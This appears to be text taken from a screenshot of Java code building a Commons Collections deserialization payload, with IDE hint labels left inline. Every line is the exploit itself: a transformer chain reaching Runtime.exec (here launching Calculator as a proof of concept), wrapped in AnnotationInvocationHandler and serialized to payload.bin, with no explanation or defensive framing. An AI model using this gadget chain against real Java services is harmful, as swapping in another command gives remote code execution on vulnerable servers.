 Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class[]{String.class,Class[].class},
new Object[]{"getRuntime", new Class[0]}),
new InvokerTransformer( methodName: "invoke", new Class[]{Object.class,Object[].class},
new Object[]{null, new Object[0]}),
new InvokerTransformer( methodName: "exec", new Class[]{String.class},
new Object[]{"open /Applications/Calculator.app/"})};
Transformer chain = new ChainedTransformer(transformers);
Map innerMap = new HashMap() ;
innerMap.put("name", "hello") ;
Map outerMap = TransformedMap.decorate(innerMap, keyTransformer: null, chain);
// Map.Entry elEntry = (Map.Entry) outerMap.entrySet().iterator().next();
// elEntry.setValue("hello") ;
Class cl = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor ctor = cl.getDeclaredConstructor(Class.class, Map.class);
ctor.setAccessible(true);
Object instance = ctor.newInstance(Target.class, outerMap);
FileOutputStream fos= new FileOutputStream( name: "payload.bin");
ObjectOutputStream oos = new ObjectOutputStream(fos);
oos.writeObject(instance);